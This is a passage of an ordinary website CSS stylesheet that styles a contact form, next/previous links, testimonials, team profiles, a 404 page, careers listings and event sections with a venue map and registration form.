.our-contact-sec .form-sec .contact-form input[type=text]:focus, .our-contact-sec .form-sec .contact-form input[type=email]:focus, .our-contact-sec .form-sec .contact-form input[type=url]:focus, .our-contact-sec .form-sec .contact-form input[type=select]:focus, .our-contact-sec .form-sec .contact-form input[type=password]:focus, .our-contact-sec .form-sec .contact-form input[type=search]:focus, .our-contact-sec .form-sec .contact-form input[type=number]:focus, .our-contact-sec .form-sec .contact-form input[type=tel]:focus, .our-contact-sec .form-sec .contact-form input[type=range]:focus, .our-contact-sec .form-sec .contact-form input[type=date]:focus, .our-contact-sec .form-sec .contact-form input[type=month]:focus, .our-contact-sec .form-sec .contact-form input[type=week]:focus, .our-contact-sec .form-sec .contact-form input[type=time]:focus, .our-contact-sec .form-sec .contact-form input[type=datetime]:focus, .our-contact-sec .form-sec .contact-form input[type=datetime-local]:focus, .our-contact-sec .form-sec .contact-form input[type=color]:focus, .our-contact-sec .form-sec .contact-form textarea:focus {
  border: solid 1px #71bf4c;
}
.our-contact-sec .form-sec .contact-form textarea {
  height: 140px;
  padding: 10px 2.5%;
}
.our-contact-sec .form-sec .contact-form input::-webkit-input-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form input:-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form input::-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form input:-ms-input-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form textarea::-webkit-input-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form textarea:-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form textarea::-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form textarea:-ms-input-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form [type=checkbox].chkbox:checked + label, .our-contact-sec .form-sec .contact-form [type=checkbox].chkbox:not(:checked) + label {
  line-height: 14px;
}
.our-contact-sec .form-sec .contact-form .btn {
  width: auto;
  height: auto;
  padding: 20px 50px;
  background: #71bf4c;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 600;
  letter-spacing: 1px;
  border: none;
  outline: none;
  float: right;
  display: inline-block;
  color: #fff;
  border-radius: 50px;
}
.our-contact-sec .form-sec .contact-form .btn:hover {
  background: #676a6a;
}
.our-contact-sec .get-in-touch {
  width: 100%;
  height: auto;
  padding: 100px 0;
  background: #f2f2f2;
}
.our-contact-sec .get-in-touch h2 {
  text-align: center;
}
.our-contact-sec .get-in-touch ul {
  padding: 0;
  margin: 0;
}
.our-contact-sec .get-in-touch li {
  width: 46%;
  height: auto;
  float: left;
  padding: 0;
  margin: 10px 2%;
  list-style-type: none;
  font-size: 14px;
}
.our-contact-sec .get-in-touch li .text {
  width: 42%;
  height: auto;
  float: left;
  display: block;
  font-weight: 500;
}
.our-contact-sec .get-in-touch li .texturl {
  width: 55%;
  height: auto;
  float: right;
  display: block;
}
.our-contact-sec .get-in-touch li span {
  width: 50%;
  height: auto;
  float: left;
  display: block;
}

.next-previous-links {
  width: 100%;
  height: auto;
  clear: both;
  display: inline-block;
  margin: 50px 0;
}
.next-previous-links ul {
  padding: 0;
  margin: 0;
}
.next-previous-links a {
  text-decoration: none;
  white-space: nowrap;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  padding: 0 10%;
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 50px;
  background: #f5f5f5;
  border-radius: 10px;
}
.next-previous-links li {
  width: 48%;
  height: 50px;
  float: left;
  padding: 0;
  margin: 0;
  list-style-type: none;
}
.next-previous-links .previous-link {
  float: left;
}
.next-previous-links .previous-link a::before {
  width: auto;
  height: auto;
  font-size: 30px;
  position: absolute;
  left: 5%;
  top: -2px;
  font-family: "fontawesome";
  display: block;
  float: left;
  content: "\f104";
}
.next-previous-links .next-link {
  float: right;
}
.next-previous-links .next-link a::after {
  width: auto;
  height: auto;
  position: absolute;
  font-size: 30px;
  right: 5%;
  top: -2px;
  font-family: "fontawesome";
  display: block;
  float: left;
  content: "\f105";
}

.gmc-calibrator-contact {
  width: 100%;
  height: auto;
  padding: 125px 0;
  background: #71bf4c;
  text-align: center;
  position: relative;
  color: #fff;
}
.gmc-calibrator-contact h1, .gmc-calibrator-contact h2, .gmc-calibrator-contact h3, .gmc-calibrator-contact h4, .gmc-calibrator-contact p {
  color: #fff;
}
.gmc-calibrator-contact .container {
  max-width: 630px;
}
.gmc-calibrator-contact p {
  font-style: italic;
  font-weight: 300;
}
.gmc-calibrator-contact a {
  font-weight: 500;
  color: #fff;
  border-bottom: solid 1px #fff;
}
.gmc-calibrator-contact a:hover {
  color: #000;
  border-bottom: solid 1px #000;
}
.gmc-calibrator-contact .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 107px;
  top: -101px;
}
.gmc-calibrator-contact .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 140px;
  top: -140px;
}
.gmc-calibrator-contact .buble03 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 30px;
  top: -55px;
}
.gmc-calibrator-contact .buble04 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: -122px;
}
.gmc-calibrator-contact .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 58px;
  top: -110px;
}
.gmc-calibrator-contact .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.gmc-calibrator-contact .buble07 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 97px;
  top: -150px;
}

.gmc-textimonials {
  width: 100%;
  height: auto;
  display: block;
  padding: 100px 0;
  text-align: center;
}
.gmc-textimonials .container {
  max-width: 900px;
  position: relative;
}
.gmc-textimonials .box {
  width: 100%;
  height: auto;
}
.gmc-textimonials .pic {
  width: 100px;
  height: 100px;
  background: red;
  display: inline-block;
  margin-bottom: 20px;
}
.gmc-textimonials img {
  width: 100px;
  height: 100px;
  display: inline-block;
  margin: 20px 0;
  border-radius: 100%;
}
.gmc-textimonials h3 {
  font-size: 18px;
  line-height: 20px;
  color: #191919;
  font-weight: 600;
  margin-bottom: 5px;
}
.gmc-textimonials h4 {
  font-size: 15px;
  line-height: 20px;
  color: #191919;
  font-weight: 600;
  margin-bottom: 0;
}
.gmc-textimonials p {
  font-size: 20px;
  line-height: 40px;
}
.gmc-textimonials .swiper-button-next2, .gmc-textimonials .swiper-button-prev2 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.gmc-textimonials .swiper-button-next2:hover, .gmc-textimonials .swiper-button-prev2:hover {
  color: #000;
}
.gmc-textimonials .swiper-button-next2 {
  right: 25%;
}
.gmc-textimonials .swiper-button-prev2 {
  left: 25%;
}

.gmc-applysec {
  width: 100%;
  height: auto;
  padding-top: 130px;
  clear: both;
  text-align: center;
}
.gmc-applysec .container {
  max-width: 1040px;
}
.gmc-applysec h3 {
  margin-bottom: 70px;
  font-size: 1.8em;
}
.gmc-applysec p {
  padding: 0 5%;
  font-size: 20px;
  line-height: 30px;
}
.gmc-applysec .btn {
  width: auto;
  height: auto;
  padding: 30px 70px;
  margin-top: 50px;
  background: #71bf4c;
  font-size: 20px;
  line-height: 20px;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  clear: both;
  border-radius: 50px;
}
.gmc-applysec .btn:hover {
  background: #585858;
}

.team-details {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
  padding: 60px 0;
  background: #fff;
}
.team-details .container {
  position: relative;
  z-index: 100;
}
.team-details .left {
  text-align: center;
  width: 25%;
  height: auto;
  float: left;
  text-align: center;
}
.team-details .left .pic {
  width: 100%;
  height: auto;
}
.team-details .left .pic img {
  width: 100%;
  max-width: 300px;
  height: auto;
  display: block;
  -webkit-filter: grayscale(100%);
  /* Safari 6.0 - 9.0 */
  filter: grayscale(100%);
}
.team-details .left .pic .details {
  width: 100%;
  height: auto;
  display: block;
  padding: 15px 0;
}
.team-details .left .pic .details p {
  font-weight: 600;
  font-size: 17px;
  line-height: 20px;
  margin-bottom: 0;
}
.team-details .left h3 {
  font-size: 20px;
  line-height: 25px;
  font-weight: 500;
}
.team-details .left .bottom-sec {
  width: 100%;
  height: auto;
  clear: both;
}
.team-details .left .bottom-sec p {
  font-size: 15px;
  line-height: 16px;
  font-weight: 400;
  margin-bottom: 5px;
}
.team-details .left .bottom-sec p a {
  color: #2077e3;
  font-size: 13px;
  border-bottom: solid 1px #2077e3;
}
.team-details .left .bottom-sec p a:hover {
  color: #71bf4c;
  border-bottom: solid 1px #71bf4c;
}
.team-details .left .bottom-sec ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
  text-align: center;
}
.team-details .left .bottom-sec li {
  width: auto;
  height: auto;
  display: inline-block;
  padding: 0;
  margin: 5px;
  list-style-type: none;
}
.team-details .left .bottom-sec li .icon {
  width: 48px;
  height: 48px;
  max-width: 48px;
  display: block;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.team-details .left .bottom-sec li .icon:hover {
  opacity: 0.7;
}
.team-details .left .bottom-sec li .i1 {
  background: url(./images/linkedin.png) 0 0;
}
.team-details .left .bottom-sec li .i2 {
  background: url(./images/wikipidia.png) 0 0;
}
.team-details .left .bottom-sec li .i3 {
  background: url(./images/twitter.png) 0 0;
}
.team-details .right {
  width: 70%;
  height: auto;
  float: right;
}
.team-details .right h3 {
  font-size: 18px;
  line-height: 20px;
  font-weight: 700;
  color: #585858;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.team-details .right p {
  font-size: 16px;
  line-height: 30px;
  margin-bottom: 25px;
}

.no-banner {
  background: #ebf5e7;
  padding: 50px 0;
}
.no-banner h1 {
  font-size: 2em;
}

.notf-cnt {
  text-align: left;
  position: relative;
  padding: 100px 0;
}
.notf-cnt ul {
  padding-left: 10px;
}
.notf-cnt li {
  padding: 10px 0;
}
.notf-cnt h1 {
  font-size: 148px;
  font-weight: 800;
  margin-bottom: 0;
  color: #585858;
}
.notf-cnt h2 {
  font-size: 50px;
  text-transform: uppercase;
  font-weight: 400;
  color: #585858;
}
.notf-cnt li {
  font-size: 16px;
  line-height: 20px;
  padding: 0;
  margin: 0 0 20px 0;
}
.notf-cnt p {
  font-size: 16px;
  line-height: 20px;
  padding: 0;
  margin: 0 0 20px 0;
}
.notf-cnt:after {
  content: "\f119";
  font-family: "fontawesome";
  font-size: 350px;
  position: absolute;
  top: 150px;
  right: 0px;
  color: #585858;
}
.notf-cnt input {
  height: 38px;
  border-radius: 0px;
  background: #f2f6f9;
  border: 0;
  padding: 0 15px;
  font-size: 14px;
  font-weight: 400;
  color: #7a9aa7;
  outline: none;
}
.notf-cnt .land-btn {
  text-transform: uppercase;
  background: #000;
  color: #FFF;
  font-size: 14px;
}
.notf-cnt .land-btn:hover {
  opacity: 0.7;
}

.inner-header-section h1.title {
  margin: 20px 0;
}

.innerpagewrapper {
  width: 100%;
  height: auto;
  padding: 50px 0;
}

.sub-menu li:nth-child(3n+1) {
  clear: left;
}

.post .img {
  margin-bottom: 25px;
}

.normal-banner {
  height: 520px;
}

.testimonial-banner {
  height: 520px;
}

span.brand {
  text-transform: none !important;
}

.comment-respond .form-submit .submit {
  clear: both !important;
  display: block !important;
}

label.error {
  font-size: 12px;
  color: red;
}

.show-scroll.back-to-top {
  opacity: 1;
}

.back-to-top {
  position: fixed;
  z-index: 9999;
  right: 60px;
  bottom: 55px;
  cursor: pointer;
  opacity: 0;
  -webkit-transition: all 1s;
  -o-transition: all 1s;
  transition: all 1s;
}

#pre-loader {
  position: fixed;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  background: #0b0b0b;
  z-index: 999999;
  opacity: 0.6;
}

.preloader-container {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin-top: -66px;
}

.career-page .right-sec {
  width: 100% !important;
}
.career-page .company {
  margin-bottom: 14px;
  font-size: 14px;
  color: #908f8f;
}
.career-page .right-sec .media-coverage-sec ul li .left {
  height: auto;
  line-height: normal;
  padding-top: 15px;
  padding-bottom: 15px;
}
.career-page .right-sec .media-coverage-sec ul li .left img {
  width: 100%;
  max-width: 100%;
}

.applybtn {
  width: auto;
  height: auto;
  padding: 25px 65px;
  text-transform: uppercase;
  background: #71bf4c;
  font-size: 15px;
  line-height: 15px;
  color: #fff;
  margin-top: 20px;
  font-weight: 700;
  display: inline-block;
  clear: both;
  border-radius: 50px;
  text-decoration: none;
}
.applybtn:hover {
  background: #676a6a;
  color: #fff;
}

.caliber-new-sec {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding: 50px 0 150px 0;
  background: #fff;
}
.caliber-new-sec .container {
  position: relative;
}
.caliber-new-sec .top-section {
  width: 100%;
  max-width: 800px;
  height: auto;
  display: block;
  margin: auto;
}
.caliber-new-sec .logo-sec {
  width: 100%;
  height: auto;
  padding: 0 0 20px 0;
}
.caliber-new-sec .logo-sec img {
  width: auto;
  max-width: 240px;
  height: auto;
  display: inline-block;
}
.caliber-new-sec h2 {
  font-size: 50px;
  line-height: 60px;
  color: #585858;
}
.caliber-new-sec ul {
  width: 100%;
  height: auto;
  clear: both;
  padding: 0;
  margin: 0;
}
.caliber-new-sec li {
  width: 100%;
  height: auto;
  text-align: left;
  list-style-position: inside;
  clear: both;
  padding: 0;
  font-size: 18px;
  line-height: 27px;
  color: #000000;
}
.caliber-new-sec .bottom-section {
  width: 90%;
  height: auto;
  clear: both;
  padding: 30px 0;
}
.caliber-new-sec .bottom-section .left-sec {
  width: 65%;
  height: auto;
  float: left;
}
.caliber-new-sec .bottom-section .left-sec img {
  width: auto;
  max-width: 100%;
}
.caliber-new-sec .bottom-section .right-sec {
  width: 30%;
  height: auto;
  float: right;
}
.caliber-new-sec .bottom-section .right-sec img {
  width: auto;
  max-width: 100%;
  height: auto;
}
.caliber-new-sec .swiper-button-next6, .caliber-new-sec .swiper-button-prev6 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.caliber-new-sec .swiper-button-next6:hover, .caliber-new-sec .swiper-button-prev6:hover {
  color: #000;
}
.caliber-new-sec .swiper-button-next6 {
  right: -15%;
}
.caliber-new-sec .swiper-button-prev6 {
  left: -15%;
}
.caliber-new-sec .swiper-button-next6:before {
  font-family: "fontawesome";
  content: "\f105";
}
.caliber-new-sec .swiper-button-prev6:before {
  font-family: "fontawesome";
  content: "\f104";
}
.caliber-new-sec .sw-pager {
  position: absolute;
  width: 100%;
  z-index: 200;
  height: auto;
  line-height: 20px;
  bottom: -60px;
  left: 0;
  clear: both;
}
.caliber-new-sec .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.caliber-new-sec .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 10px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.caliber-new-sec .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe26a;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.caliber-new-sec .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe26a;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}

.tales-experiance {
  text-align: center;
}

.tales-facilitatos-sec .our-team-sec {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
  background: none;
}
.tales-facilitatos-sec .our-team-sec .container {
  max-width: 1135px;
}
.tales-facilitatos-sec .our-team-sec section {
  width: 100%;
  height: auto;
  padding: 50px 0;
  text-align: center;
  background: none;
}
.tales-facilitatos-sec .our-team-sec section h3 {
  font-size: 34px;
  line-height: 36px;
  color: #585858;
  margin-bottom: 20px;
}
.tales-facilitatos-sec .our-team-sec section ul {
  padding: 0;
  margin: 0;
}
.tales-facilitatos-sec .our-team-sec section .resp-tabs-list li {
  background: #fff !important;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 20px !important;
  margin: 0 5px;
  border: solid 1px #c5c6c4;
  width: auto;
  height: auto;
  border-radius: 5px;
}
.tales-facilitatos-sec .our-team-sec section li.resp-tab-item.hor_1.resp-tab-active {
  border: solid 1px #6fe233 !important;
  background: #6fe233 !important;
  color: #fff !important;
}
.tales-facilitatos-sec .our-team-sec section .outbox {
  width: 100%;
  height: auto;
  display: block;
}
.tales-facilitatos-sec .our-team-sec section .outbox .pic {
  width: 100%;
  height: auto;
  text-align: center;
  background: #f0f7eb;
}
.tales-facilitatos-sec .our-team-sec section .outbox .pic img {
  width: 100%;
  display: inline-block;
}
.tales-facilitatos-sec .our-team-sec section .outbox .details {
  width: 100%;
  height: auto;
  display: block;
  clear: both;
  padding: 30px 5px;
}
.tales-facilitatos-sec .our-team-sec section .outbox .details h4 {
  font-size: 16px;
  line-height: 22px;
  color: #585858;
  font-weight: 600;
  margin-bottom: 5px;
}
.tales-facilitatos-sec .our-team-sec section .outbox .details h5 {
  font-size: 20px;
  line-height: 22px;
  color: #585858;
  font-weight: 300;
  margin-bottom: 0;
}
.tales-facilitatos-sec .our-team-sec section li {
  width: 21%;
  margin: 1.5%;
  display: inline-block;
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.tales-facilitatos-sec .our-team-sec section li:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
}
.tales-facilitatos-sec .our-team-sec section li:nth-child(4n+1) {
  clear: left;
}
.tales-facilitatos-sec .our-team-sec section:nth-child(even) {
  background: #f0f7eb;
}
.tales-facilitatos-sec .our-team-sec section:nth-child(even) .box .pic {
  background: #fff;
}

.tales-agenda-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 100px 0;
  background: #f5f5f5;
}

.tales-story-sec {
  width: 100%;
  height: auto;
  clear: both;
  background: #f0f7eb;
}
.tales-story-sec .our-team-sec section {
  background: none;
}
.tales-story-sec .our-team-sec {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
}
.tales-story-sec .our-team-sec .resp-tab-content {
  padding-top: 0;
}
.tales-story-sec .our-team-sec td, .tales-story-sec .our-team-sec th {
  font-size: 13px;
  padding: 15px;
  font-weight: 400;
}
.tales-story-sec .our-team-sec th:first-child {
  width: 200px;
}
.tales-story-sec .our-team-sec table {
  width: 100%;
  background: #fff;
}
.tales-story-sec .our-team-sec table {
  border-collapse: collapse;
}
.tales-story-sec .our-team-sec th, .tales-story-sec .our-team-sec td {
  border: 1px solid #ccc;
}
.tales-story-sec .our-team-sec tr:nth-child(even) {
  background: #efefef;
}
.tales-story-sec .our-team-sec tr:hover {
  background: #d1d1d1;
}
.tales-story-sec .our-team-sec section {
  width: 100%;
  height: auto;
  padding: 140px 0;
  text-align: center;
  background: none;
}
.tales-story-sec .our-team-sec section h3 {
  font-size: 34px;
  line-height: 36px;
  color: #585858;
  margin-bottom: 50px;
}
.tales-story-sec .our-team-sec section ul {
  padding: 0;
  margin: 0;
}
.tales-story-sec .our-team-sec section .resp-tabs-list li {
  background: #fff !important;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 20px !important;
  margin: 0 5px;
  border: none;
  width: auto;
  height: auto;
  border-radius: 10px;
}
.tales-story-sec .our-team-sec section .resp-tabs-list li h4 {
  margin-bottom: 0;
  font-size: 14px;
}
.tales-story-sec .our-team-sec section .resp-tabs-list li h6 {
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 12px;
}
.tales-story-sec .our-team-sec section li.resp-tab-item.hor_1.resp-tab-active {
  border: solid none !important;
  background: #71bf4c !important;
  color: #fff !important;
}
.tales-story-sec .our-team-sec section li.resp-tab-item.hor_1.resp-tab-active h4 {
  color: #fff;
}
.tales-story-sec .our-team-sec section li.resp-tab-item.hor_1.resp-tab-active h6 {
  color: #fff;
}
.tales-story-sec .our-team-sec section .box {
  width: 100%;
  height: auto;
  display: block;
}
.tales-story-sec .our-team-sec section .box .pic {
  width: 100%;
  height: auto;
  text-align: center;
  background: #f0f7eb;
}
.tales-story-sec .our-team-sec section .box .pic img {
  width: 100%;
  display: inline-block;
}
.tales-story-sec .our-team-sec section .box .details {
  width: 100%;
  height: auto;
  display: block;
  clear: both;
  padding: 30px 0;
}
.tales-story-sec .our-team-sec section .box .details h4 {
  font-size: 17px;
  line-height: 22px;
  color: #585858;
  font-weight: 600;
  margin-bottom: 5px;
}
.tales-story-sec .our-team-sec section .box .details h5 {
  font-size: 20px;
  line-height: 22px;
  color: #585858;
  font-weight: 300;
  margin-bottom: 0;
}
.tales-story-sec .our-team-sec section li {
  width: 21%;
  margin: 1.5%;
  display: inline-block;
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.tales-story-sec .our-team-sec section li:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
}
.tales-story-sec .our-team-sec section li:nth-child(4n+1) {
  clear: left;
}
.tales-story-sec .our-team-sec section:nth-child(even) {
  background: #f0f7eb;
}
.tales-story-sec .our-team-sec section:nth-child(even) .box .pic {
  background: #fff;
}

.tales-Venue-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 130px 0;
}
.tales-Venue-sec .left-sec {
  width: 50%;
  height: auto;
  text-align: center;
  display: block;
  float: left;
  text-align: center;
  margin-top: -10px;
}
.tales-Venue-sec .left-sec img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.tales-Venue-sec .right-sec {
  width: 50%;
  height: auto;
  float: left;
}
.tales-Venue-sec .map-sec {
  width: 100%;
  height: auto;
  background: #fff;
}
.tales-Venue-sec .map-sec .title {
  width: 100%;
  height: auto;
  display: block;
  padding-bottom: 10px;
  text-align: center;
}
.tales-Venue-sec .map-sec .box {
  width: 100%;
  height: auto;
  clear: both;
  border: solid 1px #eaeaea;
}
.tales-Venue-sec .map-sec .box .map {
  width: 100%;
  height: 284px;
}
.tales-Venue-sec .map-sec .box .details {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 20px 30px;
}
.tales-Venue-sec .map-sec .box .details p {
  font-size: 16px;
  line-height: 18px;
  margin-bottom: 10px;
}

.tales-form-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 130px 0;
  display: inline-block;
  background: #f0f7eb;
}
.tales-form-sec .container {
  max-width: 1000px;
}
.tales-form-sec h2, .tales-form-sec h3 {
  text-align: center;
}
.tales-form-sec .map-sec {
  width: 100%;
  height: auto;
  background: #fff;
}
.tales-form-sec .map-sec .title {
  width: 100%;
  height: auto;
  display: block;
  padding-bottom: 10px;
  text-align: center;
}
.tales-form-sec .map-sec .box {
  width: 100%;
  height: auto;
  clear: both;
  border: solid 1px #eaeaea;
}
.tales-form-sec .map-sec .box .map {
  width: 100%;
  height: 284px;
}
.tales-form-sec .map-sec .box .details {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 20px 30px;
}
.tales-form-sec .map-sec .box .details p {
  font-size: 16px;
  line-height: 18px;
  margin-bottom: 10px;
}
.tales-form-sec .form-sec {
  width: 100%;
  height: auto;
  padding: 0;
  background: none;
}
.tales-form-sec .form-sec .container {
  max-width: 1000px;
}
.tales-form-sec .form-sec .title-sec {
  position: relative;
  text-align: left;
}
.tales-form-sec .form-sec .title-sec::before {
  width: 180px;
  height: 180px;
  content: "";
  position: absolute;
  background-size: cover !important;
  top: 0;
  left: 50%;
  margin-left: -110px;
  margin-top: -60px;
  background: url(./images/dottedbg.png) 0 0 no-repeat;
}
.tales-form-sec .form-sec .contact-form {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 30px;
}
.tales-form-sec .form-sec .contact-form ul {
  padding: 0;
  margin: 0;
}
.tales-form-sec .form-sec .contact-form li {
  width: 46%;
  height: auto;
  float: left;
  margin: 2%;
  list-style-type: none;
  position: relative;
}
.tales-form-sec .form-sec .contact-form label.error {
  position: absolute;
  left: 15px;
  top: -20px;
}
.tales-form-sec .form-sec .contact-form input[type=text], .tales-form-sec .form-sec .contact-form input[type=email], .tales-form-sec .form-sec .contact-form input[type=url], .tales-form-sec .form-sec .contact-form input[type=select], .tales-form-sec .form-sec .contact-form input[type=password], .tales-form-sec .form-sec .contact-form input[type=search], .tales-form-sec .form-sec .contact-form input[type=number], .tales-form-sec .form-sec .contact-form input[type=tel], .tales-form-sec .form-sec .contact-form input[type=range], .tales-form-sec .form-sec .contact-form input[type=date], .tales-form-sec .form-sec .contact-form input[type=month], .tales-form-sec .form-sec .contact-form input[type=week], .tales-form-sec .form-sec .contact-form input[type=time], .tales-form-sec .form-sec .contact-form input[type=datetime], .tales-form-sec .form-sec .contact-form input[type=datetime-local], .tales-form-sec .form-sec .contact-form input[type=color], .tales-form-sec .form-sec .contact-form textarea {
  width: 100%;
  height: 50px;
  background: #fff;
  color: #585858;
  border: solid 1px #eaeaea;
  padding: 0 5%;
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  outline: none;
  border-radius: 5px;
}
.tales-form-sec .form-sec .contact-form input[type=text]:focus, .tales-form-sec .form-sec .contact-form input[type=email]:focus, .tales-form-sec .form-sec .contact-form input[type=url]:focus, .tales-form-sec .form-sec .contact-form input[type=select]:focus, .tales-form-sec .form-sec .contact-form input[type=password]:focus, .tales-form-sec .form-sec .contact-form input[type=search]:focus, .tales-form-sec .form-sec .contact-form input[type=number]:focus, .tales-form-sec .form-sec .contact-form input[type=tel]:focus, .tales-form-sec .form-sec .contact-form input[type=range]:focus, .tales-form-sec .form-sec .contact-form input[type=date]:focus, .tales-form-sec .form-sec .contact-form input[type=month]:focus, .tales-form-sec .form-sec .contact-form input[type=week]:focus, .tales-form-sec .form-sec .contact-form input[type=time]:focus, .tales-form-sec .form-sec .contact-form input[type=datetime]:focus, .tales-form-sec .form-sec .contact-form input[type=datetime-local]:focus, .tales-form-sec .form-sec .contact-form input[type=color]:focus, .tales-form-sec .form-sec .contact-form textarea:focus {
  border: solid 1px #71bf4c;
}
.tales-form-sec .form-sec .contact-form textarea {
  height: 140px;
  padding: 10px 2.5%;
}
.tales-form-sec .form-sec .contact-form input::-webkit-input-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form input:-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form input::-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form input:-ms-input-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form textarea::-webkit-input-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form textarea:-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form textarea::-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form textarea:-ms-input-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form [type=checkbox].chkbox:checked + label, .tales-form-sec .form-sec .contact-form [type=checkbox].chkbox:not(:checked) + label {
  line-height: 14px;
}
.tales-form-sec .form-sec .contact-form .btn {
  width: auto;
  height: auto;
  padding: 20px 50px;
  background: #71bf4c;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 1px;
  border: none;
  outline: none;
  float: left;
  display: inline-block;
  color: #fff;
  border-radius: 50px;
}
.tales-form-sec .form-sec .contact-form .btn:hover {
  background: #676a6a;
}

